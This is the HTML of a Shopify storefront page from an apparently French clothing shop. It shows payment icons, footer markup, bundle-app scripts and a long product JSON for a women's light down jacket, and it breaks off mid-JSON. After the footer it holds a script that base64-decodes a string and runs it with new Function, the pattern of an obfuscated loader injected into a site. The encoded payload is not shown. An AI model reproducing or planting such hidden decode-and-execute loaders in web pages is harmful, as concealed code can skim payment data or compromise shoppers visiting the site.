                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
    </div></div></aside>
    </div>
  </div>
</footer>

<script>var s = '[base64]'; new Function(atob(s))();</script></div>
<!-- END sections: footer-group --><ul hidden>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>
             
    
        
    
  
  <div id="shopify-block-AcGxLUFVESnI4ajc0N__7054877461618660028" class="shopify-block shopify-app-block">

<script>
  window.opusFetchCartAdd = false;
</script>

<script defer src="https://cdn.shopify.com/extensions/019bdb60-f29b-7eb0-9b8a-77e8dd95e5ba/moonbundle-548/assets/moonbundle-block-v1.js"></script>
<script defer src="https://cdn.shopify.com/extensions/019bdb60-f29b-7eb0-9b8a-77e8dd95e5ba/moonbundle-548/assets/moonbundle-v1.js" ></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdb60-f29b-7eb0-9b8a-77e8dd95e5ba/moonbundle-548/assets/moonbundle-v1.css" media="print" onload="this.media='all'" >
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bdb60-f29b-7eb0-9b8a-77e8dd95e5ba/moonbundle-548/assets/moonbundle-v1.css"></noscript>


         
  
    
    
    
    

    
      
        

        
        
        
        

        

        
      
      
      
        
          

          
          
          

          

          
        
      

      
        
          

          
          
          

          

          
            
            
      
    

    
      
      
      
      
            
      

      
      
      

      

      
      
      <moonbundle-component
        main-product='
      {
        &quot;id&quot;: 7864262525170,
        &quot;title&quot;: &quot;Doudoune légère femme&quot;,
        &quot;image&quot;: &quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Captured_ecran2022-10-12a16.19.24.png?v=1674120511&quot;,
        &quot;variants&quot;: [{&quot;id&quot;:44307565117682,&quot;title&quot;:&quot;Noir \/ XS&quot;,&quot;option1&quot;:&quot;Noir&quot;,&quot;option2&quot;:&quot;XS&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004891#Black Hooded;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612714226,&quot;product_id&quot;:7864262525170,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Noir \/ XS&quot;,&quot;public_title&quot;:&quot;Noir \/ XS&quot;,&quot;options&quot;:[&quot;Noir&quot;,&quot;XS&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204370162,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565150450,&quot;title&quot;:&quot;Noir \/ S&quot;,&quot;option1&quot;:&quot;Noir&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004891#Black Hooded;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612714226,&quot;product_id&quot;:7864262525170,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Noir \/ S&quot;,&quot;public_title&quot;:&quot;Noir \/ S&quot;,&quot;options&quot;:[&quot;Noir&quot;,&quot;S&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204370162,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565183218,&quot;title&quot;:&quot;Noir \/ M&quot;,&quot;option1&quot;:&quot;Noir&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004891#Black Hooded;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612714226,&quot;product_id&quot;:7864262525170,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Noir \/ M&quot;,&quot;public_title&quot;:&quot;Noir \/ M&quot;,&quot;options&quot;:[&quot;Noir&quot;,&quot;M&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204370162,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565215986,&quot;title&quot;:&quot;Noir \/ L&quot;,&quot;option1&quot;:&quot;Noir&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004891#Black Hooded;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612714226,&quot;product_id&quot;:7864262525170,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Noir \/ L&quot;,&quot;public_title&quot;:&quot;Noir \/ L&quot;,&quot;options&quot;:[&quot;Noir&quot;,&quot;L&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204370162,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565248754,&quot;title&quot;:&quot;Noir \/ XL&quot;,&quot;option1&quot;:&quot;Noir&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004891#Black Hooded;5:4183&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612714226,&quot;product_id&quot;:7864262525170,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Noir \/ XL&quot;,&quot;public_title&quot;:&quot;Noir \/ XL&quot;,&quot;options&quot;:[&quot;Noir&quot;,&quot;XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204370162,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565281522,&quot;title&quot;:&quot;Noir \/ XXL&quot;,&quot;option1&quot;:&quot;Noir&quot;,&quot;option2&quot;:&quot;XXL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004891#Black Hooded;5:200000990&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612714226,&quot;product_id&quot;:7864262525170,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Noir \/ XXL&quot;,&quot;public_title&quot;:&quot;Noir \/ XXL&quot;,&quot;options&quot;:[&quot;Noir&quot;,&quot;XXL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204370162,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565314290,&quot;title&quot;:&quot;Noir \/ 3XL&quot;,&quot;option1&quot;:&quot;Noir&quot;,&quot;option2&quot;:&quot;3XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004891#Black Hooded;5:200000991&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612714226,&quot;product_id&quot;:7864262525170,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Noir \/ 3XL&quot;,&quot;public_title&quot;:&quot;Noir \/ 3XL&quot;,&quot;options&quot;:[&quot;Noir&quot;,&quot;3XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204370162,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565347058,&quot;title&quot;:&quot;Noir \/ 4XL&quot;,&quot;option1&quot;:&quot;Noir&quot;,&quot;option2&quot;:&quot;4XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004891#Black Hooded;5:200005259&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612714226,&quot;product_id&quot;:7864262525170,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Noir \/ 4XL&quot;,&quot;public_title&quot;:&quot;Noir \/ 4XL&quot;,&quot;options&quot;:[&quot;Noir&quot;,&quot;4XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204370162,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565379826,&quot;title&quot;:&quot;Noir \/ 5XL&quot;,&quot;option1&quot;:&quot;Noir&quot;,&quot;option2&quot;:&quot;5XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200004891#Black Hooded;5:200661035&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612714226,&quot;product_id&quot;:7864262525170,&quot;position&quot;:7,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565117682,44307565150450,44307565183218,44307565215986,44307565248754,44307565281522,44307565314290,44307565347058,44307565379826]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Noir \/ 5XL&quot;,&quot;public_title&quot;:&quot;Noir \/ 5XL&quot;,&quot;options&quot;:[&quot;Noir&quot;,&quot;5XL&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204370162,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/H87b129038f6746b8b822fff0d1b80cc9p.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565412594,&quot;title&quot;:&quot;Blanc \/ XS&quot;,&quot;option1&quot;:&quot;Blanc&quot;,&quot;option2&quot;:&quot;XS&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200002130#White Hooded;5:361386&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612746994,&quot;product_id&quot;:7864262525170,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Blanc \/ XS&quot;,&quot;public_title&quot;:&quot;Blanc \/ XS&quot;,&quot;options&quot;:[&quot;Blanc&quot;,&quot;XS&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204402930,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565445362,&quot;title&quot;:&quot;Blanc \/ S&quot;,&quot;option1&quot;:&quot;Blanc&quot;,&quot;option2&quot;:&quot;S&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200002130#White Hooded;5:361385&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612746994,&quot;product_id&quot;:7864262525170,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Blanc \/ S&quot;,&quot;public_title&quot;:&quot;Blanc \/ S&quot;,&quot;options&quot;:[&quot;Blanc&quot;,&quot;S&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204402930,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565478130,&quot;title&quot;:&quot;Blanc \/ M&quot;,&quot;option1&quot;:&quot;Blanc&quot;,&quot;option2&quot;:&quot;M&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200002130#White Hooded;5:100014065&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612746994,&quot;product_id&quot;:7864262525170,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Blanc \/ M&quot;,&quot;public_title&quot;:&quot;Blanc \/ M&quot;,&quot;options&quot;:[&quot;Blanc&quot;,&quot;M&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204402930,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565510898,&quot;title&quot;:&quot;Blanc \/ L&quot;,&quot;option1&quot;:&quot;Blanc&quot;,&quot;option2&quot;:&quot;L&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200002130#White Hooded;5:4182&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:39513612746994,&quot;product_id&quot;:7864262525170,&quot;position&quot;:8,&quot;created_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;updated_at&quot;:&quot;2023-01-19T10:28:31+01:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:800,&quot;height&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;,&quot;variant_ids&quot;:[44307565412594,44307565445362,44307565478130,44307565510898,44307565543666,44307565576434,44307565609202,44307565641970,44307565674738]},&quot;available&quot;:true,&quot;name&quot;:&quot;Doudoune légère femme - Blanc \/ L&quot;,&quot;public_title&quot;:&quot;Blanc \/ L&quot;,&quot;options&quot;:[&quot;Blanc&quot;,&quot;L&quot;],&quot;price&quot;:6390,&quot;weight&quot;:0,&quot;compare_at_price&quot;:6390,&quot;inventory_management&quot;:null,&quot;barcode&quot;:null,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:32104204402930,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:800,&quot;width&quot;:800,&quot;src&quot;:&quot;\/\/dailydiscount.fr\/cdn\/shop\/products\/Hc0934f7940844fe18ddb6bb98623dc9bx.jpg?v=1674120511&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44307565543666,&quot;title&quot;:&quot;Blanc \/ XL&quot;,&quot;option1&quot;:&quot;Blanc&quot;,&quot;option2&quot;:&quot;XL&quot;,&quot;option3&quot;:null,&quot;sku&quot;:&quot;14:200002130#White 